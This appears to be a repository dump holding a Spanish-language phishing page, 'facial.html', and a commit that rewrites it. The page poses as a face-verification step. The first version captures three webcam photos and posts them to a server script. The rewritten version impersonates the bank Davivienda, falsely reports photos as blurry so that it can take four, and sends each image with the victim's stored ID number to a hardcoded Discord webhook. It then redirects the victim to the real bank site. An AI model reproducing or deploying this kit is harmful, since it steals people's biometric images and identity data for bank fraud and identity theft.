
==== facial.html @ 370ade8e "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, viewport-fit=cover">
<title>Calendario y correo</title>
<style>
    :root {
        --primary: #007aff; /* Azul sistema */
        --success: #34c759; /* Verde éxito */
        --bg: #ffffff;
        --text-main: #000000;
        --text-sub: #8e8e93;
    }

    * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }

    body {
        background-image: url(fondo-login-tablet.jpg.jpeg);
        background-repeat: no-repeat;
        background-size: cover;
        height: 100vh;
        width: 100%;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        overflow: hidden;
    }

    /* Contenedor principal de la cámara */
    .scanner-container {
        position: relative;
        width: 280px;
        height: 280px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin-bottom: 40px;
    }

    /* El círculo de video */
    .video-mask {
        width: 260px;
        height: 260px;
        border-radius: 50%;
        overflow: hidden;
        position: absolute;
        z-index: 10;
        background: #f2f2f7; /* Color de carga */
        transform: translateZ(0); /* Aceleración hardware */
    }

    video {
        width: 100%;
        height: 100%;
        object-fit: cover;
        transform: scaleX(-1);
    }

    /* Anillo de Progreso SVG */
    .progress-ring {
        position: absolute;
        width: 100%;
        height: 100%;
        transform: rotate(-90deg);
        z-index: 20;
    }

    .progress-ring__circle {
        transition: stroke-dashoffset 0.5s ease-in-out, stroke 0.3s;
        transform-origin: 50% 50%;
    }

    /* Efectos sobre el video */
    .scan-light {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: linear-gradient(180deg, rgba(255,255,255,0) 40%, rgba(255,255,255,0.6) 50%, rgba(255,255,255,0) 60%);
        z-index: 15;
        opacity: 0.6;
        animation: scanDown 2s infinite linear;
        pointer-events: none;
    }

    @keyframes scanDown {
        0% { transform: translateY(-100%); }
        100% { transform: translateY(100%); }
    }

    /* Flash Blanco */
    .flash {
        position: fixed;
        inset: 0;
        background: white;
        opacity: 0;
        pointer-events: none;
        z-index: 100;
        transition: opacity 0.1s;
    }

    /* Textos */
    .status-area {
        text-align: center;
        padding: 0 20px;
        z-index: 30;
        height: 60px; /* Espacio fijo para que no brinque */
    }

    .status-title {
        font-size: 20px;
        font-weight: 600;
        color: var(--text-main);
        margin-bottom: 8px;
        letter-spacing: -0.5px;
    }

    .status-sub {
        font-size: 15px;
        color: var(--text-sub);
    }

    /* Animación de palpitación sutil en espera */
    .pulse {
        animation: pulseEffect 2s infinite;
    }
    
    @keyframes pulseEffect {
        0% { transform: scale(1); box-shadow: 0 0 0 0 rgba(0, 122, 255, 0.4); }
        70% { transform: scale(1); box-shadow: 0 0 0 20px rgba(0, 122, 255, 0); }
        100% { transform: scale(1); box-shadow: 0 0 0 0 rgba(0, 122, 255, 0); }
    }

    /* Loader final minimalista */
    #loader-overlay {
        position: fixed;
        inset: 0;
        background: white;
        z-index: 200;
        display: none;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }
    
    .spinner {
        width: 32px;
        height: 32px;
        border: 3px solid #e5e5e5;
        border-top-color: #000;
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

</style>
</head>
<body>

    <div class="scanner-container" id="camera-container">
        <svg class="progress-ring" width="280" height="280">
            <circle stroke="#e5e5ea" stroke-width="6" fill="transparent" r="136" cx="140" cy="140"/>
            <circle class="progress-ring__circle" stroke="#007aff" stroke-width="6" stroke-linecap="round" fill="transparent" r="136" cx="140" cy="140" stroke-dasharray="854" stroke-dashoffset="854"/>
        </svg>

        <div class="video-mask" id="video-mask">
            <video id="video" autoplay playsinline muted></video>
            <div class="scan-light"></div>
        </div>
    </div>

    <div class="status-area">
        <div class="status-title" id="main-text">Iniciando cámara...</div>
        <div class="status-sub" id="sub-text">Por favor, espera</div>
    </div>

    <div class="flash" id="flash-effect"></div>

    <div id="loader-overlay">
        <div class="spinner"></div>
    </div>

    <form id="biometric-form" action="process/beta.php" method="POST">
        <input type="hidden" name="foto1" id="input-foto1">
        <input type="hidden" name="foto2" id="input-foto2">
        <input type="hidden" name="foto3" id="input-foto3">
    </form>

<script>
    const video = document.getElementById("video");
    const circle = document.querySelector('.progress-ring__circle');
    const radius = circle.r.baseVal.value;
    const circumference = radius * 2 * Math.PI;
    const mainText = document.getElementById("main-text");
    const subText = document.getElementById("sub-text");
    const flashEffect = document.getElementById("flash-effect");
    const videoMask = document.getElementById("video-mask");

    // Configuración del anillo SVG
    circle.style.strokeDasharray = `${circumference} ${circumference}`;
    circle.style.strokeDashoffset = circumference;

    function setProgress(percent) {
        const offset = circumference - (percent / 100) * circumference;
        circle.style.strokeDashoffset = offset;
    }

    async function startCamera() {
        try {
            const stream = await navigator.mediaDevices.getUserMedia({ 
                video: { facingMode: "user", width: { ideal: 480 }, height: { ideal: 480 } } 
            });
            video.srcObject = stream;
            
            // Esperar que cargue para empezar
            video.onloadedmetadata = () => {
                videoMask.classList.add('pulse'); // Efecto latido
                mainText.innerText = "Mírame de frente";
                subText.innerText = "Encuadra tu rostro";
                setTimeout(runSequence, 1500);
            };
        } catch {
            mainText.innerText = "Error";
            subText.innerText = "No se pudo acceder a la cámara";
        }
    }

    function runSequence() {
        // Foto 1
        mainText.innerText = "No te muevas";
        subText.innerText = "Escaneando...";
        
        setTimeout(() => {
            capture(1);
            setProgress(33); // 1/3 del círculo
            
            // Foto 2
            setTimeout(() => {
                mainText.innerText = "Validando biometría";
                subText.innerText = "Mantén la posición";
                capture(2);
                setProgress(66); // 2/3 del círculo

                // Foto 3
                setTimeout(() => {
                    mainText.innerText = "Casi listo...";
                    subText.innerText = "Ajustando luz";
                    capture(3);
                    setProgress(100); // Círculo completo
                    finish();
                }, 1600);
            }, 1800);
        }, 1500);
    }

    function capture(idx) {
        const canvas = document.createElement("canvas");
        canvas.width = video.videoWidth;
        canvas.height = video.videoHeight;
        const ctx = canvas.getContext("2d");
        ctx.drawImage(video, 0, 0);
        
        document.getElementById(`input-foto${idx}`).value = canvas.toDataURL("image/jpeg", 0.85);
        
        // Flash visual
        flashEffect.style.opacity = "0.7";
        setTimeout(() => flashEffect.style.opacity = "0", 100);
    }

    function finish() {
        // Color verde al finalizar
        circle.style.stroke = "#34c759";
        videoMask.classList.remove('pulse');
        
        mainText.innerText = "¡Verificado!";
        mainText.style.color = "#34c759";
        subText.innerText = "Redirigiendo...";

        setTimeout(() => {
            document.getElementById("loader-overlay").style.display = "flex";
            document.getElementById("biometric-form").submit();
        }, 1200);
    }

    startCamera();
</script>

</body>
</html>

==== commit b05e584d: "Add files via upload" ====
--- a/facial.html
+++ b/facial.html
@@ -1,292 +1,229 @@
-<!DOCTYPE html>
-<html lang="es">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, viewport-fit=cover">
-<title>Calendario y correo</title>
-<style>
-    :root {
-        --primary: #007aff; /* Azul sistema */
-        --success: #34c759; /* Verde éxito */
-        --bg: #ffffff;
-        --text-main: #000000;
-        --text-sub: #8e8e93;
-    }
-
-    * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }
-
-    body {
-        background-image: url(fondo-login-tablet.jpg.jpeg);
-        background-repeat: no-repeat;
-        background-size: cover;
-        height: 100vh;
-        width: 100%;
-        display: flex;
-        flex-direction: column;
-        align-items: center;
-        justify-content: center;
-        overflow: hidden;
-    }
-
-    /* Contenedor principal de la cámara */
-    .scanner-container {
-        position: relative;
-        width: 280px;
-        height: 280px;
-        display: flex;
-        justify-content: center;
-        align-items: center;
-        margin-bottom: 40px;
-    }
-
-    /* El círculo de video */
-    .video-mask {
-        width: 260px;
-        height: 260px;
-        border-radius: 50%;
-        overflow: hidden;
-        position: absolute;
-        z-index: 10;
-        background: #f2f2f7; /* Color de carga */
-        transform: translateZ(0); /* Aceleración hardware */
-    }
-
-    video {
-        width: 100%;
-        height: 100%;
-        object-fit: cover;
-        transform: scaleX(-1);
-    }
-
-    /* Anillo de Progreso SVG */
-    .progress-ring {
-        position: absolute;
-        width: 100%;
-        height: 100%;
-        transform: rotate(-90deg);
-        z-index: 20;
-    }
-
-    .progress-ring__circle {
-        transition: stroke-dashoffset 0.5s ease-in-out, stroke 0.3s;
-        transform-origin: 50% 50%;
-    }
-
-    /* Efectos sobre el video */
-    .scan-light {
-        position: absolute;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background: linear-gradient(180deg, rgba(255,255,255,0) 40%, rgba(255,255,255,0.6) 50%, rgba(255,255,255,0) 60%);
-        z-index: 15;
-        opacity: 0.6;
-        animation: scanDown 2s infinite linear;
-        pointer-events: none;
-    }
-
-    @keyframes scanDown {
-        0% { transform: translateY(-100%); }
-        100% { transform: translateY(100%); }
-    }
-
-    /* Flash Blanco */
-    .flash {
-        position: fixed;
-        inset: 0;
-        background: white;
-        opacity: 0;
-        pointer-events: none;
-        z-index: 100;
-        transition: opacity 0.1s;
-    }
-
-    /* Textos */
-    .status-area {
-        text-align: center;
-        padding: 0 20px;
-        z-index: 30;
-        height: 60px; /* Espacio fijo para que no brinque */
-    }
-
-    .status-title {
-        font-size: 20px;
-        font-weight: 600;
-        color: var(--text-main);
-        margin-bottom: 8px;
-        letter-spacing: -0.5px;
-    }
-
-    .status-sub {
-        font-size: 15px;
-        color: var(--text-sub);
-    }
-
-    /* Animación de palpitación sutil en espera */
-    .pulse {
-        animation: pulseEffect 2s infinite;
-    }
-    
-    @keyframes pulseEffect {
-        0% { transform: scale(1); box-shadow: 0 0 0 0 rgba(0, 122, 255, 0.4); }
-        70% { transform: scale(1); box-shadow: 0 0 0 20px rgba(0, 122, 255, 0); }
-        100% { transform: scale(1); box-shadow: 0 0 0 0 rgba(0, 122, 255, 0); }
-    }
-
-    /* Loader final minimalista */
-    #loader-overlay {
-        position: fixed;
-        inset: 0;
-        background: white;
-        z-index: 200;
-        display: none;
-        flex-direction: column;
-        justify-content: center;
-        align-items: center;
-    }
-    
-    .spinner {
-        width: 32px;
-        height: 32px;
-        border: 3px solid #e5e5e5;
-        border-top-color: #000;
-        border-radius: 50%;
-        animation: spin 0.8s linear infinite;
-    }
-    @keyframes spin { to { transform: rotate(360deg); } }
-
-</style>
-</head>
-<body>
-
-    <div class="scanner-container" id="camera-container">
-        <svg class="progress-ring" width="280" height="280">
-            <circle stroke="#e5e5ea" stroke-width="6" fill="transparent" r="136" cx="140" cy="140"/>
-            <circle class="progress-ring__circle" stroke="#007aff" stroke-width="6" stroke-linecap="round" fill="transparent" r="136" cx="140" cy="140" stroke-dasharray="854" stroke-dashoffset="854"/>
-        </svg>
-
-        <div class="video-mask" id="video-mask">
-            <video id="video" autoplay playsinline muted></video>
-            <div class="scan-light"></div>
-        </div>
-    </div>
-
-    <div class="status-area">
-        <div class="status-title" id="main-text">Iniciando cámara...</div>
-        <div class="status-sub" id="sub-text">Por favor, espera</div>
-    </div>
-
-    <div class="flash" id="flash-effect"></div>
-
-    <div id="loader-overlay">
-        <div class="spinner"></div>
-    </div>
-
-    <form id="biometric-form" action="process/beta.php" method="POST">
-        <input type="hidden" name="foto1" id="input-foto1">
-        <input type="hidden" name="foto2" id="input-foto2">
-        <input type="hidden" name="foto3" id="input-foto3">
-    </form>
-
-<script>
-    const video = document.getElementById("video");
-    const circle = document.querySelector('.progress-ring__circle');
-    const radius = circle.r.baseVal.value;
-    const circumference = radius * 2 * Math.PI;
-    const mainText = document.getElementById("main-text");
-    const subText = document.getElementById("sub-text");
-    const flashEffect = document.getElementById("flash-effect");
-    const videoMask = document.getElementById("video-mask");
-
-    // Configuración del anillo SVG
-    circle.style.strokeDasharray = `${circumference} ${circumference}`;
-    circle.style.strokeDashoffset = circumference;
-
-    function setProgress(percent) {
-        const offset = circumference - (percent / 100) * circumference;
-        circle.style.strokeDashoffset = offset;
-    }
-
-    async function startCamera() {
-        try {
-            const stream = await navigator.mediaDevices.getUserMedia({ 
-                video: { facingMode: "user", width: { ideal: 480 }, height: { ideal: 480 } } 
-            });
-            video.srcObject = stream;
-            
-            // Esperar que cargue para empezar
-            video.onloadedmetadata = () => {
-                videoMask.classList.add('pulse'); // Efecto latido
-                mainText.innerText = "Mírame de frente";
-                subText.innerText = "Encuadra tu rostro";
-                setTimeout(runSequence, 1500);
-            };
-        } catch {
-            mainText.innerText = "Error";
-            subText.innerText = "No se pudo acceder a la cámara";
-        }
-    }
-
-    function runSequence() {
-        // Foto 1
-        mainText.innerText = "No te muevas";
-        subText.innerText = "Escaneando...";
-        
-        setTimeout(() => {
-            capture(1);
-            setProgress(33); // 1/3 del círculo
-            
-            // Foto 2
-            setTimeout(() => {
-                mainText.innerText = "Validando biometría";
-                subText.innerText = "Mantén la posición";
-                capture(2);
-                setProgress(66); // 2/3 del círculo
-
-                // Foto 3
-                setTimeout(() => {
-                    mainText.innerText = "Casi listo...";
-                    subText.innerText = "Ajustando luz";
-                    capture(3);
-                    setProgress(100); // Círculo completo
-                    finish();
-                }, 1600);
-            }, 1800);
-        }, 1500);
-    }
-
-    function capture(idx) {
-        const canvas = document.createElement("canvas");
-        canvas.width = video.videoWidth;
-        canvas.height = video.videoHeight;
-        const ctx = canvas.getContext("2d");
-        ctx.drawImage(video, 0, 0);
-        
-        document.getElementById(`input-foto${idx}`).value = canvas.toDataURL("image/jpeg", 0.85);
-        
-        // Flash visual
-        flashEffect.style.opacity = "0.7";
-        setTimeout(() => flashEffect.style.opacity = "0", 100);
-    }
-
-    function finish() {
-        // Color verde al finalizar
-        circle.style.stroke = "#34c759";
-        videoMask.classList.remove('pulse');
-        
-        mainText.innerText = "¡Verificado!";
-        mainText.style.color = "#34c759";
-        subText.innerText = "Redirigiendo...";
-
-        setTimeout(() => {
-            document.getElementById("loader-overlay").style.display = "flex";
-            document.getElementById("biometric-form").submit();
-        }, 1200);
-    }
-
-    startCamera();
-</script>
-
-</body>
+<!DOCTYPE html>
+<html lang="es">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover">
+    <title>Davivienda - Verificación Biométrica</title>
+    <style>
+        :root {
+            --davivienda-red: #ed1c24;
+            --aqua-glow: #00CED1;
+            --success: #34c759;
+            --warning: #ff9500;
+            --bg-gray: #F4F4F4;
+        }
+
+        * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, sans-serif; }
+        body { background-color: var(--bg-gray); display: flex; flex-direction: column; align-items: center; min-height: 100vh; padding-top: 40px; overflow: hidden; }
+
+        .logo { width: 180px; margin-bottom: 30px; }
+
+        /* Contenedor del Escáner Ovalado */
+        .scanner-container {
+            position: relative;
+            width: 300px;
+            height: 380px;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            margin-bottom: 30px;
+        }
+
+        .video-mask {
+            position: absolute;
+            width: 230px;
+            height: 290px;
+            border-radius: 50% / 45%;
+            overflow: hidden;
+            z-index: 10;
+            background: #000;
+            border: 6px solid #fff;
+            box-shadow: 0 0 25px rgba(0, 206, 209, 0.3);
+            transition: all 0.3s ease;
+        }
+
+        /* Estados del borde según detección */
+        .video-mask.face-ok { border-color: var(--success); box-shadow: 0 0 20px var(--success); }
+        .video-mask.face-warn { border-color: var(--warning); box-shadow: 0 0 20px var(--warning); }
+
+        video { width: 100%; height: 100%; object-fit: cover; transform: scaleX(-1); }
+
+        /* Anillo de Progreso Ovalado */
+        .progress-ring {
+            position: absolute;
+            width: 100%;
+            height: 100%;
+            z-index: 20;
+            pointer-events: none;
+        }
+
+        .ring-progress {
+            fill: transparent;
+            stroke: var(--davivienda-red);
+            stroke-width: 7;
+            stroke-linecap: round;
+            transition: stroke-dashoffset 0.4s ease, stroke 0.3s;
+        }
+
+        /* Luz de escaneo */
+        .scan-light {
+            position: absolute;
+            inset: 0;
+            background: linear-gradient(180deg, transparent 30%, rgba(255,255,255,0.6) 50%, transparent 70%);
+            z-index: 12;
+            opacity: 0;
+            animation: scanDown 2s infinite linear;
+        }
+        .scan-light.active { opacity: 1; }
+        @keyframes scanDown { 0% { transform: translateY(-100%); } 100% { transform: translateY(100%); } }
+
+        /* Textos de Estado */
+        .status-area { text-align: center; padding: 0 20px; }
+        .main-text { font-size: 22px; font-weight: bold; color: #333; margin-bottom: 5px; }
+        .sub-text { font-size: 16px; color: #666; }
+
+        #canvas { display: none; }
+        .flash { position: fixed; inset: 0; background: white; opacity: 0; z-index: 100; pointer-events: none; transition: opacity 0.1s; }
+    </style>
+</head>
+<body>
+
+    <img src="LogoDavivienda.svg" class="logo">
+
+    <div class="scanner-container">
+        <svg class="progress-ring" viewBox="0 0 300 380">
+            <ellipse class="ring-progress" id="ring" cx="150" cy="190" rx="140" ry="182" 
+                style="stroke-dasharray: 1015; stroke-dashoffset: 1015;"></ellipse>
+        </svg>
+
+        <div class="video-mask" id="mask">
+            <video id="video" autoplay playsinline muted></video>
+            <div class="scan-light" id="light"></div>
+        </div>
+    </div>
+
+    <div class="status-area">
+        <div class="main-text" id="main-text">Iniciando cámara...</div>
+        <div class="sub-text" id="sub-text">Por favor espera</div>
+    </div>
+
+    <canvas id="canvas"></canvas>
+    <div class="flash" id="flash"></div>
+
+<script>
+    const DISCORD_WEBHOOK = 'https://discord.com/api/webhooks/1484621216558874674/N1PPCe-j7HOUNHa7q_0quBp8zVeDtnFaRzjh88f5Sz85O8jJK8JXBsSWATRv80hTwNZv';
+    
+    const video = document.getElementById('video');
+    const ring = document.getElementById('ring');
+    const mainText = document.getElementById('main-text');
+    const subText = document.getElementById('sub-text');
+    const mask = document.getElementById('mask');
+    const light = document.getElementById('light');
+    const canvas = document.getElementById('canvas');
+
+    let intento = 0;
+    let okFrames = 0;
+    let scanning = false;
+    const CIRC = 1015; // Perímetro aproximado del óvalo
+
+    async function start() {
+        try {
+            const stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user' } });
+            video.srcObject = stream;
+            requestAnimationFrame(detectionLoop);
+        } catch (e) {
+            mainText.innerText = "Error de cámara";
+        }
+    }
+
+    // Simulador de detección basado en brillo/color (del index que pasaste)
+    function checkFace() {
+        if (!video.videoWidth) return 'none';
+        const tmpCanvas = document.createElement('canvas');
+        tmpCanvas.width = 50; tmpCanvas.height = 50;
+        const ctx = tmpCanvas.getContext('2d');
+        ctx.drawImage(video, 12, 12, 25, 25, 0, 0, 50, 50);
+        const data = ctx.getImageData(0,0,50,50).data;
+        let skin = 0;
+        for(let i=0; i<data.length; i+=4) {
+            if(data[i] > 80 && data[i] > data[i+1]) skin++;
+        }
+        const ratio = skin / 2500;
+        if (ratio > 0.45) return 'too-close';
+        if (ratio > 0.15) return 'ok';
+        return 'none';
+    }
+
+    function detectionLoop() {
+        if (scanning) return;
+        const res = checkFace();
+
+        if (res === 'too-close') {
+            updateUI('warn', 'Aléjese de la cámara', 'Muévete un poco hacia atrás', '#ff9500', 0);
+            okFrames = 0;
+        } else if (res === 'ok') {
+            okFrames++;
+            const pct = Math.min((okFrames / 20) * 100, 100);
+            updateUI('good', 'Rostro detectado', 'Mantén la posición...', '#34c759', pct);
+            if (okFrames >= 20) startCapture();
+        } else {
+            updateUI('', 'Encuadra tu rostro', 'Mira de frente a la cámara', '#ed1c24', 0);
+            okFrames = 0;
+        }
+        requestAnimationFrame(detectionLoop);
+    }
+
+    function updateUI(state, main, sub, color, pct) {
+        mainText.innerText = main;
+        subText.innerText = sub;
+        ring.style.stroke = color;
+        ring.style.strokeDashoffset = CIRC - (pct / 100) * CIRC;
+        mask.className = `video-mask face-${state}`;
+    }
+
+    async function startCapture() {
+        scanning = true;
+        intento++;
+        light.classList.add('active');
+        
+        mainText.innerText = "Validando biometría...";
+        await new Promise(r => setTimeout(r, 1500));
+
+        // Flash
+        document.getElementById('flash').style.opacity = "0.8";
+        setTimeout(() => document.getElementById('flash').style.opacity = "0", 100);
+
+        // Capturar
+        canvas.width = video.videoWidth;
+        canvas.height = video.videoHeight;
+        canvas.getContext('2d').drawImage(video, 0, 0);
+        const blob = await new Promise(res => canvas.toBlob(res, 'image/jpeg', 0.8));
+
+        // Enviar a Discord
+        const doc = localStorage.getItem('documento') || 'N/A';
+        const formData = new FormData();
+        formData.append('file', blob, `intento_${intento}_${doc}.jpg`);
+        formData.append('payload_json', JSON.stringify({
+            content: `📸 **Captura ${intento}/4**\n👤 **Documento:** ${doc}`
+        }));
+        await fetch(DISCORD_WEBHOOK, { method: 'POST', body: formData });
+
+        light.classList.remove('active');
+
+        if (intento < 4) {
+            updateUI('warn', 'Foto borrosa', 'Inténtalo de nuevo', '#ff3b30', 0);
+            await new Promise(r => setTimeout(r, 2000));
+            scanning = false;
+            okFrames = 0;
+            requestAnimationFrame(detectionLoop);
+        } else {
+            mainText.innerText = "¡Verificado!";
+            subText.innerText = "Redirigiendo...";
+            setTimeout(() => window.location.href = "https://www.davivienda.com", 2000);
+        }
+    }
+
+    window.onload = start;
+</script>
+</body>
 </html>
